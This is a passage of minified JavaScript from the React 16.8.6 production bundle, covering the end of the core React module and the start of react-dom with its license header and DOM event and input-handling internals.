for(var k in f)Ha.call(f,k)&&(d[k]=f[k]);if(na){c=na(f);for(var h=0;h<c.length;h++)Ia.call(f,c[h])&&(d[c[h]]=f[c[h]])}}return d},ca={isMounted:function(a){return!1},enqueueForceUpdate:function(a,b,d){},enqueueReplaceState:function(a,b,d,c){},enqueueSetState:function(a,b,d,c){}},ba={};t.prototype.isReactComponent={};t.prototype.setState=function(a,b){"object"!==typeof a&&"function"!==typeof a&&null!=a?q("85"):void 0;this.updater.enqueueSetState(this,a,b,"setState")};t.prototype.forceUpdate=function(a){this.updater.enqueueForceUpdate(this,
a,"forceUpdate")};da.prototype=t.prototype;e=O.prototype=new da;e.constructor=O;J(e,t.prototype);e.isPureReactComponent=!0;var c=null,G=!1,f=3,k=-1,E=-1,x=!1,C=!1,Ja=Date,Ka="function"===typeof setTimeout?setTimeout:void 0,La="function"===typeof clearTimeout?clearTimeout:void 0,oa="function"===typeof requestAnimationFrame?requestAnimationFrame:void 0,pa="function"===typeof cancelAnimationFrame?cancelAnimationFrame:void 0,qa,ra,Y=function(a){qa=oa(function(b){La(ra);a(b)});ra=Ka(function(){pa(qa);
a(l())},100)};if("object"===typeof performance&&"function"===typeof performance.now){var Ma=performance;var l=function(){return Ma.now()}}else l=function(){return Ja.now()};e=null;"undefined"!==typeof window?e=window:"undefined"!==typeof global&&(e=global);if(e&&e._schedMock){e=e._schedMock;var D=e[0];var P=e[1];var H=e[2];l=e[3]}else if("undefined"===typeof window||"function"!==typeof MessageChannel){var v=null,Na=function(a){if(null!==v)try{v(a)}finally{v=null}};D=function(a,b){null!==v?setTimeout(D,
0,a):(v=a,setTimeout(Na,0,!1))};P=function(){v=null};H=function(){return!1}}else{"undefined"!==typeof console&&("function"!==typeof oa&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!==typeof pa&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"));var w=null,K=!1,z=-1,A=!1,Z=!1,L=0,
M=33,B=33;H=function(){return L<=l()};e=new MessageChannel;var sa=e.port2;e.port1.onmessage=function(a){K=!1;a=w;var b=z;w=null;z=-1;var d=l(),c=!1;if(0>=L-d)if(-1!==b&&b<=d)c=!0;else{A||(A=!0,Y(aa));w=a;z=b;return}if(null!==a){Z=!0;try{a(c)}finally{Z=!1}}};var aa=function(a){if(null!==w){Y(aa);var b=a-L+B;b<B&&M<B?(8>b&&(b=8),B=b<M?M:b):M=b;L=a+B;K||(K=!0,sa.postMessage(void 0))}else A=!1};D=function(a,b){w=a;z=b;Z||0>b?sa.postMessage(void 0):A||(A=!0,Y(aa))};P=function(){w=null;K=!1;z=-1}}var Oa=
0,ma={current:null},R={current:null};e={ReactCurrentDispatcher:ma,ReactCurrentOwner:R,assign:J};J(e,{Scheduler:{unstable_cancelCallback:function(a){var b=a.next;if(null!==b){if(b===a)c=null;else{a===c&&(c=b);var d=a.previous;d.next=b;b.previous=d}a.next=a.previous=null}},unstable_shouldYield:function(){return!G&&(null!==c&&c.expirationTime<E||H())},unstable_now:l,unstable_scheduleCallback:function(a,b){var d=-1!==k?k:l();if("object"===typeof b&&null!==b&&"number"===typeof b.timeout)b=d+b.timeout;
else switch(f){case 1:b=d+-1;break;case 2:b=d+250;break;case 5:b=d+1073741823;break;case 4:b=d+1E4;break;default:b=d+5E3}a={callback:a,priorityLevel:f,expirationTime:b,next:null,previous:null};if(null===c)c=a.next=a.previous=a,u();else{d=null;var g=c;do{if(g.expirationTime>b){d=g;break}g=g.next}while(g!==c);null===d?d=c:d===c&&(c=a,u());b=d.previous;b.next=d.previous=a;a.next=d;a.previous=b}return a},unstable_runWithPriority:function(a,b){switch(a){case 1:case 2:case 3:case 4:case 5:break;default:a=
3}var d=f,c=k;f=a;k=l();try{return b()}finally{f=d,k=c,F()}},unstable_next:function(a){switch(f){case 1:case 2:case 3:var b=3;break;default:b=f}var d=f,c=k;f=b;k=l();try{return a()}finally{f=d,k=c,F()}},unstable_wrapCallback:function(a){var b=f;return function(){var d=f,c=k;f=b;k=l();try{return a.apply(this,arguments)}finally{f=d,k=c,F()}}},unstable_getFirstCallbackNode:function(){return c},unstable_pauseExecution:function(){},unstable_continueExecution:function(){null!==c&&u()},unstable_getCurrentPriorityLevel:function(){return f},
unstable_IdlePriority:5,unstable_ImmediatePriority:1,unstable_LowPriority:4,unstable_NormalPriority:3,unstable_UserBlockingPriority:2},SchedulerTracing:{__interactionsRef:null,__subscriberRef:null,unstable_clear:function(a){return a()},unstable_getCurrent:function(){return null},unstable_getThreadID:function(){return++Oa},unstable_subscribe:function(a){},unstable_trace:function(a,b,d){return d()},unstable_unsubscribe:function(a){},unstable_wrap:function(a){return a}}});var fa=Object.prototype.hasOwnProperty,
ha={key:!0,ref:!0,__self:!0,__source:!0},la=/\/+/g,I=[];r={Children:{map:function(a,b,d){if(null==a)return a;var c=[];W(a,c,null,b,d);return c},forEach:function(a,b,d){if(null==a)return a;b=ia(null,null,b,d);V(a,xa,b);ja(b)},count:function(a){return V(a,function(){return null},null)},toArray:function(a){var b=[];W(a,b,null,function(a){return a});return b},only:function(a){S(a)?void 0:q("143");return a}},createRef:function(){return{current:null}},Component:t,PureComponent:O,createContext:function(a,
b){void 0===b&&(b=null);a={$$typeof:Ba,_calculateChangedBits:b,_currentValue:a,_currentValue2:a,_threadCount:0,Provider:null,Consumer:null};a.Provider={$$typeof:Aa,_context:a};return a.Consumer=a},forwardRef:function(a){return{$$typeof:Da,render:a}},lazy:function(a){return{$$typeof:Ga,_ctor:a,_status:-1,_result:null}},memo:function(a,b){return{$$typeof:Fa,type:a,compare:void 0===b?null:b}},useCallback:function(a,b){return m().useCallback(a,b)},useContext:function(a,b){return m().useContext(a,b)},
useEffect:function(a,b){return m().useEffect(a,b)},useImperativeHandle:function(a,b,d){return m().useImperativeHandle(a,b,d)},useDebugValue:function(a,b){},useLayoutEffect:function(a,b){return m().useLayoutEffect(a,b)},useMemo:function(a,b){return m().useMemo(a,b)},useReducer:function(a,b,d){return m().useReducer(a,b,d)},useRef:function(a){return m().useRef(a)},useState:function(a){return m().useState(a)},Fragment:r,StrictMode:X,Suspense:Ea,createElement:ea,cloneElement:function(a,b,d){null===a||
void 0===a?q("267",a):void 0;var c=void 0,e=J({},a.props),f=a.key,k=a.ref,h=a._owner;if(null!=b){void 0!==b.ref&&(k=b.ref,h=R.current);void 0!==b.key&&(f=""+b.key);var l=void 0;a.type&&a.type.defaultProps&&(l=a.type.defaultProps);for(c in b)fa.call(b,c)&&!ha.hasOwnProperty(c)&&(e[c]=void 0===b[c]&&void 0!==l?l[c]:b[c])}c=arguments.length-2;if(1===c)e.children=d;else if(1<c){l=Array(c);for(var m=0;m<c;m++)l[m]=arguments[m+2];e.children=l}return{$$typeof:y,type:a.type,key:f,ref:k,props:e,_owner:h}},
createFactory:function(a){var b=ea.bind(null,a);b.type=a;return b},isValidElement:S,version:"16.8.6",unstable_ConcurrentMode:Ca,unstable_Profiler:za,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:e};r=(X={default:r},r)||X;return r.default||r});

/** @license React v16.8.6
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
/*
 Modernizr 3.0.0pre (Custom Build) | MIT
*/
'use strict';(function(da,pb){"object"===typeof exports&&"undefined"!==typeof module?module.exports=pb(require("react")):"function"===typeof define&&define.amd?define(["react"],pb):da.ReactDOM=pb(da.React)})(this,function(da){function pb(a,b,c,d,e,f,g,h){if(!a){a=void 0;if(void 0===b)a=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[c,d,e,f,g,h],k=0;a=Error(b.replace(/%s/g,function(){return l[k++]}));
a.name="Invariant Violation"}a.framesToPop=1;throw a;}}function n(a){for(var b=arguments.length-1,c="https://reactjs.org/docs/error-decoder.html?invariant="+a,d=0;d<b;d++)c+="&args[]="+encodeURIComponent(arguments[d+1]);pb(!1,"Minified React error #"+a+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",c)}function rh(a,b,c,d,e,f,g,h,l){qb=!1;$b=null;sh.apply(th,arguments)}function uh(a,b,c,d,e,f,g,h,l){rh.apply(this,arguments);
if(qb){if(qb){var k=$b;qb=!1;$b=null}else n("198"),k=void 0;ac||(ac=!0,Yc=k)}}function Ee(){if(bc)for(var a in Na){var b=Na[a],c=bc.indexOf(a);-1<c?void 0:n("96",a);if(!cc[c]){b.extractEvents?void 0:n("97",a);cc[c]=b;c=b.eventTypes;for(var d in c){var e=void 0;var f=c[d],g=b,h=d;Zc.hasOwnProperty(h)?n("99",h):void 0;Zc[h]=f;var l=f.phasedRegistrationNames;if(l){for(e in l)l.hasOwnProperty(e)&&Fe(l[e],g,h);e=!0}else f.registrationName?(Fe(f.registrationName,g,h),e=!0):e=!1;e?void 0:n("98",d,a)}}}}
function Fe(a,b,c){Oa[a]?n("100",a):void 0;Oa[a]=b;$c[a]=b.eventTypes[c].dependencies}function Ge(a,b,c){var d=a.type||"unknown-event";a.currentTarget=He(c);uh(d,b,void 0,a);a.currentTarget=null}function Pa(a,b){null==b?n("30"):void 0;if(null==a)return b;if(Array.isArray(a)){if(Array.isArray(b))return a.push.apply(a,b),a;a.push(b);return a}return Array.isArray(b)?[a].concat(b):[a,b]}function ad(a,b,c){Array.isArray(a)?a.forEach(b,c):a&&b.call(c,a)}function Ie(a,b){var c=a.stateNode;if(!c)return null;
var d=bd(c);if(!d)return null;c=d[b];a:switch(b){case "onClick":case "onClickCapture":case "onDoubleClick":case "onDoubleClickCapture":case "onMouseDown":case "onMouseDownCapture":case "onMouseMove":case "onMouseMoveCapture":case "onMouseUp":case "onMouseUpCapture":(d=!d.disabled)||(a=a.type,d=!("button"===a||"input"===a||"select"===a||"textarea"===a));a=!d;break a;default:a=!1}if(a)return null;c&&"function"!==typeof c?n("231",b,typeof c):void 0;return c}function cd(a){null!==a&&(rb=Pa(rb,a));a=rb;
rb=null;if(a&&(ad(a,vh),rb?n("95"):void 0,ac))throw a=Yc,ac=!1,Yc=null,a;}function dc(a){if(a[ea])return a[ea];for(;!a[ea];)if(a.parentNode)a=a.parentNode;else return null;a=a[ea];return 5===a.tag||6===a.tag?a:null}function Je(a){a=a[ea];return!a||5!==a.tag&&6!==a.tag?null:a}function Da(a){if(5===a.tag||6===a.tag)return a.stateNode;n("33")}function dd(a){return a[ec]||null}function fa(a){do a=a.return;while(a&&5!==a.tag);return a?a:null}function Ke(a,b,c){if(b=Ie(a,c.dispatchConfig.phasedRegistrationNames[b]))c._dispatchListeners=
Pa(c._dispatchListeners,b),c._dispatchInstances=Pa(c._dispatchInstances,a)}function wh(a){if(a&&a.dispatchConfig.phasedRegistrationNames){for(var b=a._targetInst,c=[];b;)c.push(b),b=fa(b);for(b=c.length;0<b--;)Ke(c[b],"captured",a);for(b=0;b<c.length;b++)Ke(c[b],"bubbled",a)}}function ed(a,b,c){a&&c&&c.dispatchConfig.registrationName&&(b=Ie(a,c.dispatchConfig.registrationName))&&(c._dispatchListeners=Pa(c._dispatchListeners,b),c._dispatchInstances=Pa(c._dispatchInstances,a))}function xh(a){a&&a.dispatchConfig.registrationName&&
ed(a._targetInst,null,a)}function Qa(a){ad(a,wh)}function fc(a,b){var c={};c[a.toLowerCase()]=b.toLowerCase();c["Webkit"+a]="webkit"+b;c["Moz"+a]="moz"+b;return c}function gc(a){if(fd[a])return fd[a];if(!Ra[a])return a;var b=Ra[a],c;for(c in b)if(b.hasOwnProperty(c)&&c in Le)return fd[a]=b[c];return a}function Me(){if(hc)return hc;var a,b=gd,c=b.length,d,e="value"in qa?qa.value:qa.textContent,f=e.length;for(a=0;a<c&&b[a]===e[a];a++);var g=c-a;for(d=1;d<=g&&b[c-d]===e[f-d];d++);return hc=e.slice(a,
1<d?1-d:void 0)}function ic(){return!0}function jc(){return!1}function J(a,b,c,d){this.dispatchConfig=a;this._targetInst=b;this.nativeEvent=c;a=this.constructor.Interface;for(var e in a)a.hasOwnProperty(e)&&((b=a[e])?this[e]=b(c):"target"===e?this.target=d:this[e]=c[e]);this.isDefaultPrevented=(null!=c.defaultPrevented?c.defaultPrevented:!1===c.returnValue)?ic:jc;this.isPropagationStopped=jc;return this}function yh(a,b,c,d){if(this.eventPool.length){var e=this.eventPool.pop();this.call(e,a,b,c,d);
return e}return new this(a,b,c,d)}function zh(a){a instanceof this?void 0:n("279");a.destructor();10>this.eventPool.length&&this.eventPool.push(a)}function Ne(a){a.eventPool=[];a.getPooled=yh;a.release=zh}function Oe(a,b){switch(a){case "keyup":return-1!==Ah.indexOf(b.keyCode);case "keydown":return 229!==b.keyCode;case "keypress":case "mousedown":case "blur":return!0;default:return!1}}function Pe(a){a=a.detail;return"object"===typeof a&&"data"in a?a.data:null}function Bh(a,b){switch(a){case "compositionend":return Pe(b);
case "keypress":if(32!==b.which)return null;Qe=!0;return Re;case "textInput":return a=b.data,a===Re&&Qe?null:a;default:return null}}function Ch(a,b){if(Sa)return"compositionend"===a||!hd&&Oe(a,b)?(a=Me(),hc=gd=qa=null,Sa=!1,a):null;switch(a){case "paste":return null;case "keypress":if(!(b.ctrlKey||b.altKey||b.metaKey)||b.ctrlKey&&b.altKey){if(b.char&&1<b.char.length)return b.char;if(b.which)return String.fromCharCode(b.which)}return null;case "compositionend":return Se&&"ko"!==b.locale?null:b.data;
default:return null}}function Te(a){if(a=Ue(a)){"function"!==typeof id?n("280"):void 0;var b=bd(a.stateNode);id(a.stateNode,a.type,b)}}function Ve(a){Ta?Ua?Ua.push(a):Ua=[a]:Ta=a}function We(){if(Ta){var a=Ta,b=Ua;Ua=Ta=null;Te(a);if(b)for(a=0;a<b.length;a++)Te(b[a])}}function Xe(a,b){if(jd)return a(b);jd=!0;try{return Ye(a,b)}finally{if(jd=!1,null!==Ta||null!==Ua)Ze(),We()}}function $e(a){var b=a&&a.nodeName&&a.nodeName.toLowerCase();return"input"===b?!!Dh[a.type]:"textarea"===b?!0:!1}function kd(a){a=
a.target||a.srcElement||window;a.correspondingUseElement&&(a=a.correspondingUseElement);return 3===a.nodeType?a.parentNode:a}function af(a){if(!ra)return!1;a="on"+a;var b=a in document;b||(b=document.createElement("div"),b.setAttribute(a,"return;"),b="function"===typeof b[a]);return b}function bf(a){var b=a.type;return(a=a.nodeName)&&"input"===a.toLowerCase()&&("checkbox"===b||"radio"===b)}function Eh(a){var b=bf(a)?"checked":"value",c=Object.getOwnPropertyDescriptor(a.constructor.prototype,b),d=
""+a[b];if(!a.hasOwnProperty(b)&&"undefined"!==typeof c&&"function"===typeof c.get&&"function"===typeof c.set){var e=c.get,f=c.set;Object.defineProperty(a,b,{configurable:!0,get:function(){return e.call(this)},set:function(a){d=""+a;f.call(this,a)}});Object.defineProperty(a,b,{enumerable:c.enumerable});return{getValue:function(){return d},setValue:function(a){d=""+a},stopTracking:function(){a._valueTracker=null;delete a[b]}}}}function kc(a){a._valueTracker||(a._valueTracker=Eh(a))}function cf(a){if(!a)return!1;
var b=a._valueTracker;if(!b)return!0;var c=b.getValue();var d="";a&&(d=bf(a)?a.checked?"true":"false":a.value);a=d;return a!==c?(b.setValue(a),!0):!1}function sb(a){if(null===a||"object"!==typeof a)return null;a=df&&a[df]||a["@@iterator"];return"function"===typeof a?a:null}function sa(a){if(null==a)return null;if("function"===typeof a)return a.displayName||a.name||null;if("string"===typeof a)return a;switch(a){case ld:return"ConcurrentMode";case ta:return"Fragment";case Va:return"Portal";case lc:return"Profiler";
case md:return"StrictMode";case nd:return"Suspense"}if("object"===typeof a)switch(a.$$typeof){case ef:return"Context.Consumer";case ff:return"Context.Provider";case od:var b=a.render;b=b.displayName||b.name||"";return a.displayName||(""!==b?"ForwardRef("+b+")":"ForwardRef");case pd:return sa(a.type);case gf:if(a=1===a._status?a._result:null)return sa(a)}return null}function qd(a){var b="";do{a:switch(a.tag){case 3:case 4:case 6:case 7:case 10:case 9:var c="";break a;default:var d=a._debugOwner,e=
a._debugSource,f=sa(a.type);c=null;d&&(c=sa(d.type));d=f;f="";e?f=" (at "+e.fileName.replace(Fh,"")+":"+e.lineNumber+")":c&&(f=" (created by "+c+")");c="\n    in "+(d||"Unknown")+f}b+=c;a=a.return}while(a);return b}function Gh(a){if(hf.call(jf,a))return!0;if(hf.call(kf,a))return!1;if(Hh.test(a))return jf[a]=!0;kf[a]=!0;return!1}function Ih(a,b,c,d){if(null!==c&&0===c.type)return!1;switch(typeof b){case "function":case "symbol":return!0;case "boolean":if(d)return!1;if(null!==c)return!c.acceptsBooleans;
a=a.toLowerCase().slice(0,5);return"data-"!==a&&"aria-"!==a;default:return!1}}function Jh(a,b,c,d){if(null===b||"undefined"===typeof b||Ih(a,b,c,d))return!0;if(d)return!1;if(null!==c)switch(c.type){case 3:return!b;case 4:return!1===b;case 5:return isNaN(b);case 6:return isNaN(b)||1>b}return!1}function K(a,b,c,d,e){this.acceptsBooleans=2===b||3===b||4===b;this.attributeName=d;this.attributeNamespace=e;this.mustUseProperty=c;this.propertyName=a;this.type=b}function rd(a,b,c,d){var e=A.hasOwnProperty(b)?
A[b]:null;var f=null!==e?0===e.type:d?!1:!(2<b.length)||"o"!==b[0]&&"O"!==b[0]||"n"!==b[1]&&"N"!==b[1]?!1:!0;f||(Jh(b,c,e,d)&&(c=null),d||null===e?Gh(b)&&(null===c?a.removeAttribute(b):a.setAttribute(b,""+c)):e.mustUseProperty?a[e.propertyName]=null===c?3===e.type?!1:"":c:(b=e.attributeName,d=e.attributeNamespace,null===c?a.removeAttribute(b):(e=e.type,c=3===e||4===e&&!0===c?"":""+c,d?a.setAttributeNS(d,b,c):a.setAttribute(b,c))))}function ua(a){switch(typeof a){case "boolean":case "number":case "object":case "string":case "undefined":return a;
default:return""}}function sd(a,b){var c=b.checked;return B({},b,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=c?c:a._wrapperState.initialChecked})}function lf(a,b){var c=null==b.defaultValue?"":b.defaultValue,d=null!=b.checked?b.checked:b.defaultChecked;c=ua(null!=b.value?b.value:c);a._wrapperState={initialChecked:d,initialValue:c,controlled:"checkbox"===b.type||"radio"===b.type?null!=b.checked:null!=b.value}}function mf(a,b){b=b.checked;null!=b&&rd(a,"checked",b,!1)}function td(a,
b){mf(a,b);var c=ua(b.value),d=b.type;if(null!=c)if("number"===d){if(0===c&&""===a.value||a.value!=c)a.value=""+c}else a.value!==""+c&&(a.value=""+c);else if("submit"===d||"reset"===d){a.removeAttribute("value");return}b.hasOwnProperty("value")?ud(a,b.type,c):b.hasOwnProperty("defaultValue")&&ud(a,b.type,ua(b.defaultValue));null==b.checked&&null!=b.defaultChecked&&(a.defaultChecked=!!b.defaultChecked)}function nf(a,b,c){if(b.hasOwnProperty("value")||b.hasOwnProperty("defaultValue")){var d=b.type;
if(!("submit"!==d&&"reset"!==d||void 0!==b.value&&null!==b.value))return;b=""+a._wrapperState.initialValue;c||b===a.value||(a.value=b);a.defaultValue=b}c=a.name;""!==c&&(a.name="");a.defaultChecked=!a.defaultChecked;a.defaultChecked=!!a._wrapperState.initialChecked;""!==c&&(a.name=c)}function ud(a,b,c){if("number"!==b||a.ownerDocument.activeElement!==a)null==c?a.defaultValue=""+a._wrapperState.initialValue:a.defaultValue!==""+c&&(a.defaultValue=""+c)}function of(a,b,c){a=J.getPooled(pf.change,a,b,
c);a.type="change";Ve(c);Qa(a);return a}function Kh(a){cd(a)}function mc(a){var b=Da(a);if(cf(b))return a}function Lh(a,b){if("change"===a)return b}function qf(){tb&&(tb.detachEvent("onpropertychange",rf),ub=tb=null)}function rf(a){"value"===a.propertyName&&mc(ub)&&(a=of(ub,a,kd(a)),Xe(Kh,a))}function Mh(a,b,c){"focus"===a?(qf(),tb=b,ub=c,tb.attachEvent("onpropertychange",rf)):"blur"===a&&qf()}function Nh(a,b){if("selectionchange"===a||"keyup"===a||"keydown"===a)return mc(ub)}function Oh(a,b){if("click"===
a)return mc(b)}function Ph(a,b){if("input"===a||"change"===a)return mc(b)}function Qh(a){var b=this.nativeEvent;return b.getModifierState?b.getModifierState(a):(a=Rh[a])?!!b[a]:!1}function vd(a){return Qh}function Ea(a,b){return a===b&&(0!==a||1/a===1/b)||a!==a&&b!==b}function vb(a,b){if(Ea(a,b))return!0;if("object"!==typeof a||null===a||"object"!==typeof b||null===b)return!1;var c=Object.keys(a),d=Object.keys(b);if(c.length!==d.length)return!1;for(d=0;d<c.length;d++)if(!Sh.call(b,c[d])||!Ea(a[c[d]],
b[c[d]]))return!1;return!0}function wb(a){var b=a;if(a.alternate)for(;b.return;)b=b.return;else{if(0!==(b.effectTag&2))return 1;for(;b.return;)if(b=b.return,0!==(b.effectTag&2))return 1}return 3===b.tag?2:3}function sf(a){2!==wb(a)?n("188"):void 0}function Th(a){var b=a.alternate;if(!b)return b=wb(a),3===b?n("188"):void 0,1===b?null:a;for(var c=a,d=b;;){var e=c.return,f=e?e.alternate:null;if(!e||!f)break;if(e.child===f.child){for(var g=e.child;g;){if(g===c)return sf(e),a;if(g===d)return sf(e),b;g=
g.sibling}n("188")}if(c.return!==d.return)c=e,d=f;else{g=!1;for(var h=e.child;h;){if(h===c){g=!0;c=e;d=f;break}if(h===d){g=!0;d=e;c=f;break}h=h.sibling}if(!g){for(h=f.child;h;){if(h===c){g=!0;c=f;d=e;break}if(h===d){g=!0;d=f;c=e;break}h=h.sibling}g?void 0:n("189")}}c.alternate!==d?n("190"):void 0}3!==c.tag?n("188"):void 0;return c.stateNode.current===c?a:b}function tf(a){a=Th(a);if(!a)return null;for(var b=a;;){if(5===b.tag||6===b.tag)return b;if(b.child)b.child.return=b,b=b.child;else{if(b===a)break;
for(;!b.sibling;){if(!b.return||b.return===a)return null;b=b.return}b.sibling.return=b.return;b=b.sibling}}return null}function nc(a){var b=a.keyCode;"charCode"in a?(a=a.charCode,0===a&&13===b&&(a=13)):a=b;10===a&&(a=13);return 32<=a||13===a?a:0}function uf(a,b){var c=a[0];a=a[1];var d="on"+(a[0].toUpperCase()+a.slice(1));b={phasedRegistrationNames:{bubbled:d,captured:d+"Capture"},dependencies:[c],isInteractive:b};vf[a]=b;wd[c]=b}function Uh(a){var b=a.targetInst,c=b;do{if(!c){a.ancestors.push(c);
break}var d;for(d=c;d.return;)d=d.return;d=3!==d.tag?null:d.stateNode.containerInfo;if(!d)break;a.ancestors.push(c);c=dc(d)}while(c);for(c=0;c<a.ancestors.length;c++){b=a.ancestors[c];var e=kd(a.nativeEvent);d=a.topLevelType;for(var f=a.nativeEvent,g=null,h=0;h<cc.length;h++){var l=cc[h];l&&(l=l.extractEvents(d,b,f,e))&&(g=Pa(g,l))}cd(g)}}function r(a,b){if(!b)return null;var c=(wf(a)?xf:oc).bind(null,a);b.addEventListener(a,c,!1)}function pc(a,b){if(!b)return null;var c=(wf(a)?xf:oc).bind(null,a);
b.addEventListener(a,c,!0)}function xf(a,b){yf(oc,a,b)}function oc(a,b){if(qc){var c=kd(b);c=dc(c);null===c||"number"!==typeof c.tag||2===wb(c)||(c=null);if(rc.length){var d=rc.pop();d.topLevelType=a;d.nativeEvent=b;d.targetInst=c;a=d}else a={topLevelType:a,nativeEvent:b,targetInst:c,ancestors:[]};try{Xe(Uh,a)}finally{a.topLevelType=null,a.nativeEvent=null,a.targetInst=null,a.ancestors.length=0,10>rc.length&&rc.push(a)}}}function zf(a){Object.prototype.hasOwnProperty.call(a,sc)||(a[sc]=Vh++,Af[a[sc]]=
{});return Af[a[sc]]}function xd(a){a=a||("undefined"!==typeof document?document:void 0);if("undefined"===typeof a)return null;try{return a.activeElement||a.body}catch(b){return a.body}}function Bf(a){for(;a&&a.firstChild;)a=a.firstChild;return a}function Cf(a,b){var c=Bf(a);a=0;for(var d;c;){if(3===c.nodeType){d=a+c.textContent.length;if(a<=b&&d>=b)return{node:c,offset:b-a};a=d}a:{for(;c;){if(c.nextSibling){c=c.nextSibling;break a}c=c.parentNode}c=void 0}c=Bf(c)}}function Df(a,b){return a&&b?a===
b?!0:a&&3===a.nodeType?!1:b&&3===b.nodeType?Df(a,b.parentNode):"contains"in a?a.contains(b):a.compareDocumentPosition?!!(a.compareDocumentPosition(b)&16):!1:!1}function Ef(){for(var a=window,b=xd();b instanceof a.HTMLIFrameElement;){try{var c="string"===typeof b.contentWindow.location.href}catch(d){c=!1}if(c)a=b.contentWindow;else break;b=xd(a.document)}return b}function yd(a){var b=a&&a.nodeName&&a.nodeName.toLowerCase();return b&&("input"===b&&("text"===a.type||"search"===a.type||"tel"===a.type||
"url"===a.type||"password"===a.type)||"textarea"===b||"true"===a.contentEditable)}function Wh(){var a=Ef();if(yd(a)){if("selectionStart"in a)var b={start:a.selectionStart,end:a.selectionEnd};else a:{b=(b=a.ownerDocument)&&b.defaultView||window;var c=b.getSelection&&b.getSelection();if(c&&0!==c.rangeCount){b=c.anchorNode;var d=c.anchorOffset,e=c.focusNode;c=c.focusOffset;try{b.nodeType,e.nodeType}catch(cj){b=null;break a}var f=0,g=-1,h=-1,l=0,k=0,m=a,n=null;b:for(;;){for(var p;;){m!==b||0!==d&&3!==
m.nodeType||(g=f+d);m!==e||0!==c&&3!==m.nodeType||(h=f+c);3===m.nodeType&&(f+=m.nodeValue.length);if(null===(p=m.firstChild))break;n=m;m=p}for(;;){if(m===a)break b;n===b&&++l===d&&(g=f);n===e&&++k===c&&(h=f);if(null!==(p=m.nextSibling))break;m=n;n=m.parentNode}m=p}b=-1===g||-1===h?null:{start:g,end:h}}else b=null}b=b||{start:0,end:0}}else b=null;return{focusedElem:a,selectionRange:b}}function Xh(a){var b=Ef(),c=a.focusedElem,d=a.selectionRange;if(b!==c&&c&&c.ownerDocument&&Df(c.ownerDocument.documentElement,
c)){if(null!==d&&yd(c))if(b=d.start,a=d.end,void 0===a&&(a=b),"selectionStart"in c)c.selectionStart=b,c.selectionEnd=Math.min(a,c.value.length);else if(a=(b=c.ownerDocument||document)&&b.defaultView||window,a.getSelection){a=a.getSelection();var e=c.textContent.length,f=Math.min(d.start,e);d=void 0===d.end?f:Math.min(d.end,e);!a.extend&&f>d&&(e=d,d=f,f=e);e=Cf(c,f);var g=Cf(c,d);e&&g&&(1!==a.rangeCount||a.anchorNode!==e.node||a.anchorOffset!==e.offset||a.focusNode!==g.node||a.focusOffset!==g.offset)&&
(b=b.createRange(),b.setStart(e.node,e.offset),a.removeAllRanges(),f>d?(a.addRange(b),a.extend(g.node,g.offset)):(b.setEnd(g.node,g.offset),a.addRange(b)))}b=[];for(a=c;a=a.parentNode;)1===a.nodeType&&b.push({element:a,left:a.scrollLeft,top:a.scrollTop});"function"===typeof c.focus&&c.focus();for(c=0;c<b.length;c++)a=b[c],a.element.scrollLeft=a.left,a.element.scrollTop=a.top}}function Gf(a,b){var c=b.window===b?b.document:9===b.nodeType?b:b.ownerDocument;if(zd||null==Wa||Wa!==xd(c))return null;c=
Wa;"selectionStart"in c&&yd(c)?c={start:c.selectionStart,end:c.selectionEnd}:(c=(c.ownerDocument&&c.ownerDocument.defaultView||window).getSelection(),c={anchorNode:c.anchorNode,anchorOffset:c.anchorOffset,focusNode:c.focusNode,focusOffset:c.focusOffset});return xb&&vb(xb,c)?null:(xb=c,a=J.getPooled(Hf.select,Ad,a,b),a.type="select",a.target=Wa,Qa(a),a)}function Yh(a){var b="";da.Children.forEach(a,function(a){null!=a&&(b+=a)});return b}function Bd(a,b){a=B({children:void 0},b);if(b=Yh(b.children))a.children=
b;return a}function Xa(a,b,c,d){a=a.options;if(b){b={};for(var e=0;e<c.length;e++)b["$"+c[e]]=!0;for(c=0;c<a.length;c++)e=b.hasOwnProperty("$"+a[c].value),a[c].selected!==e&&(a[c].selected=e),e&&d&&(a[c].defaultSelected=!0)}else{c=""+ua(c);b=null;for(e=0;e<a.length;e++){if(a[e].value===c){a[e].selected=!0;d&&(a[e].defaultSelected=!0);return}null!==b||a[e].disabled||(b=a[e])}null!==b&&(b.selected=!0)}}function Cd(a,b){null!=b.dangerouslySetInnerHTML?n("91"):void 0;return B({},b,{value:void 0,defaultValue:void 0,
children:""+a._wrapperState.initialValue})}function If(a,b){var c=b.value;null==c&&(c=b.defaultValue,b=b.children,null!=b&&(null!=c?n("92"):void 0,Array.isArray(b)&&(1>=b.length?void 0:n("93"),b=b[0]),c=b),null==c&&(c=""));a._wrapperState={initialValue:ua(c)}}function Jf(a,b){var c=ua(b.value),d=ua(b.defaultValue);null!=c&&(c=""+c,c!==a.value&&(a.value=c),null==b.defaultValue&&a.defaultValue!==c&&(a.defaultValue=c));null!=d&&(a.defaultValue=""+d)}function Kf(a){switch(a){case "svg":return"http://www.w3.org/2000/svg";
case "math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Dd(a,b){return null==a||"http://www.w3.org/1999/xhtml"===a?Kf(b):"http://www.w3.org/2000/svg"===a&&"foreignObject"===b?"http://www.w3.org/1999/xhtml":a}function Lf(a,b,c){return null==b||"boolean"===typeof b||""===b?"":c||"number"!==typeof b||0===b||yb.hasOwnProperty(a)&&yb[a]?(""+b).trim():b+"px"}function Mf(a,b){a=a.style;for(var c in b)if(b.hasOwnProperty(c)){var d=0===c.indexOf("--"),
